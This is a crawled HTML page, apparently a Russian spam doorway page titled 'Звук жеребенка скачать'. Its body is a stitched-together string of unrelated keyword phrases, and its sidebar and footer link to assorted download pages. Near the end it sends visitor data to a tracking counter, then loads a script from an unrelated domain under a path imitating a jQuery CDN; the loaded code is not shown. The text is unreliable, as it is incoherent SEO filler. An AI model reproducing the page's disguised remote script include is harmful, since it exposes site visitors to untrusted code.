

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chaiyuoph.errbit.com/s5mp-zvuk-zherebenka-skachat.html
body_size: 2053
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Звук жеребенка скачать - chaiyuoph.errbit.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chaiyuoph.errbit.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Звук жеребенка скачать</h2>
                            </header>
                            <p>рабочая программа воспитателя по программе Детство 2 младшая группа. Радуга : программа воспитания, образования и Р15 развития детей от 2 до 7 лет. Заявление в прокуратуру, образец заявления в прокуратуру, заявление в прокуратуру образец. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s5mp-brak-i-usloviya-ego-zaklyucheniya-prezentaciya.html">Брак и условия его заключения презентация</a></li>
                                <li><a href="s5mp-helicopter-simulator-pacific-liberation-force.html">Helicopter simulator pacific liberation force</a></li>
                                <li><a href="s5mp-gde-skachat-drayver-materinskoy-platy-asus.html">Где скачать драйвер материнской платы asus</a></li>
                                <li><a href="s5mp-dlinnyy-snud-spicami-shemy-vyazaniya-novinki-2014.html">Длинный снуд спицами схемы вязания новинки 2014</a></li>
                                <li><a href="s5mp-saundtrek-k-synam-anarhii-skachat-torrent.html">Саундтрек к сынам анархии скачать торрент</a></li>
                                <li><a href="s5mp-lestvica-ioann-lestvichnik-skachat-knigu.html">Лествица иоанн лествичник скачать книгу</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-kompas-piratskiy.html">Компас пиратский</a></li>
                                            <li><a href="s5mp-skachivat-mody-dlya-skayrima.html">Скачивать моды для скайрима</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-gost-6268-82.html">Гост 6268 82</a></li>
                                            <li><a href="s5mp-vangi-kniga-chitat-onlayn.html"> ванги книга читать онлайн</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-b1-arhivator-skachat.html">B1 архиватор скачать</a></li>
                                            <li><a href="s5mp-pesni-peredelki-na-vypusknoy-ot-roditeley-tekst.html">Песни переделки на выпускной от родителей текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s5mp-vuzy-minusinska-2015.html">Вузы минусинска 2015</a></li>
                                            <li><a href="s5mp-raspisanie-reysov-vladivostok-blagoveschensk.html">Расписание рейсов владивосток благовещенск</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
